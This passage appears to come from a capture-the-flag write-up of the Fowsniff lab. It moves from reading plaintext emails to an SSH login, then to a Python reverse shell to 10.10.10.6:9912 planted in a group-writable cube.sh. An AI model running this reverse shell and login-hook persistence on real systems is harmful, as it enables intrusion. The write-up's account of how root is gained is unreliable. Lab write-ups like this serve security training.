110

Next up, time to check emails for any clues on where to go next. Using the List command two email messages shows up



There seems to be the password to the secure shell in a plain text email. The other email is nonsense mostly but there was a clue to it, the sender said that he didn’t read the email sent by the system admin, the same one that gave the temporary password.



Next up, using SSH, the two accounts Seina and Stone has had their passwords reset, since signing in using the temporary password results in the accounts not being able to be accessed through SSH



It seems like a dead end, however there is someone else the attacker could try, the baksteen from the previous email, chances are that they didn’t read it, and they never changed their password.

It seems like it worked! Using baksteen’s log in information, the attacker has now connected to Fowsniff servers.

### Local.txt



Here is local.txt with the required time and date

Flag Local.txt has been found in the /home/baksteen directory and by typing ls it was found immediately.

### Proof.txt

The user (baksteen) can browse their folder on the /home directory; however, it is prohibited to see/modify other directories. Since the other file (presumably) is in another directory, there isn’t a way for baksteen to access those files. However maybe if baksteen was part of a Linux user group, there might be files that might be exploitable.



Baksteen seems to be part of the group *users* and after using the find command, the attacker can find different files the user’s group can access, including a shell file (.sh).



Shell files are files that run commands, they’re used for automation of common functions (for example: an attacker can automate an attack to happen on multiple different computers by making a shell script, instead of doing it one by one). Shell files (since they’re a list of commands) can be edited to do basically anything you can do in a shell; it includes launching different apps, getting information from files, editing files, and running different environments like Python.

Python is a very flexible language however it’s more exploitable, and using different packages allows the attacker to bypass the system protections, including giving root access. Using example scripts found on the internet, I compiled a script that connects to my computer and makes basically an SSH terminal using root

#### Python Script – Step by step

First, we need modules, the socket module can create different connections (for example, we can use it to make a new port for example or connect to a computer), subprocess can control processes in Linux, and the OS module just makes it easy to interface with the operating system.

import socket, subprocess, os;

Next, we use the socket module to create a new instance called newSocket, specifying that I want to connect to an IPv4 address(socket.AF_INET) and that I want to use TCP to connect to it (socket.SOCK_STREAM).

*newSocket=socket.socket(socket.AF_INET, socket.SOCK_STREAM);*

Using the instance newSocket, we can now tell it what IP address to connect to

*newSocket.connect((“10.10.10.6”, 9912));*

Notice! My IP address is 10.10.10.6 and a port that was open on both ends was 9912, so I used that, an attacker must change it to their IP address and an open port on their computer.

For the next commands, it requires some context, in UNIX and Linux, every process has three different states, Input, Output, and Error. For example, if I type a command, that’s an Input, when I press return, it shows an output, and if I mess it up, it returns error. This is important because if the goal is to connect to another computer, we need all three to show up. Linux assigns the different states as

Stdin – 0 - Input

Stdout – 1 - Output

Stderr – 2 – Error

Using the OS module, we can redirect the different states, for example os.dup2(newSocket.fileno(),0) would take the input from the attacker’s computer and run it on the victim’s computer

*os.dup2(newSocket.fileno(),0);*

*os.dup2(newSocket.fileno(),1);*

*os.dup2(newSocket.fileno(),2);*

At this point, we have established connection and have given keyboard access to the remote computer. There’s only one thing left to do, connect to it! If we run it just like that, it’ll work however it won’t show anything because there are no processes, by running a new /bin/sh shell using the subprocess module, it launches with a shell on the attacker’s computer.

*subprocess.call([“/bin/sh”, “-i”]);*

The final step is important because that doesn’t sign the user in as a user, since there’s no log in however it forces the system to create a shell, since there is no way to ask for sign in, it forces the user to create a root instance.

Complete code

*import socket, subprocess, os;*

*newSocket=socket.socket(socket.AF_INET, socket.SOCK_STREAM);*

*newSocket.connect((“10.10.10.6”, 9912));*

*os.dup2(newSocket.fileno(),0);*

*os.dup2(newSocket.fileno(),1);*

*os.dup2(newSocket.fileno(),2);*

*subprocess.call([“/bin/sh”, “-i”]);*

#### Now back to the Shell file

Using the shell file, the attacker can use the python3 shell command to run this script inside cube.sh and since (hypothetically) the shell file launches when the SSH session starts it should give access to the attacker when somebody uses SSH.

